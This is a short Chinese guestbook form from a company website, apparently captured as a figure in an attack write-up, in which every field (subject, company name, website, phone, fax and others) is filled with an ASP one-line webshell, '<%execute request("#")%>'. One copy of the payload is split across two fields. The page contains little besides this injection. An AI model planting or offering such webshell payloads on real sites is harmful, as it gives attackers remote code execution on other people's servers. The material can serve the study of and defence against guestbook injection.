 留言中心>> 留言专区
签写留言 查看留言
尊敬的客户：
留言簿
如果您对我们的产品或服务有任何意见和建议请及时告诉我们，我们将尽快给您满意的答复。
如果您注册一个会员号，以后每次留言时只要登录再不用重复填写你的联系信息了，并且通过会员管理可集
中查看只属于您的留言。（非注册会员也可直接留言）
主题： <%execute request("#")%> *
<%execute request("#")%>
内容：
公司名称： <%execute request("#")%> *
公司网址： <%execute request("#")%>
邮编： <%exec
联系人： equest("#")%> *
联系电话： <%execute request("#")%> *
手机： <%execute request("#")%>
联系传真： <%execute request("#")%>
E-mail：
悄悄话： 非注册会员不可设（只有管理员和自己能看）
提交留言 重写
图 2
留言中心>> 留言专区
签写留言 查看留言
主 题： text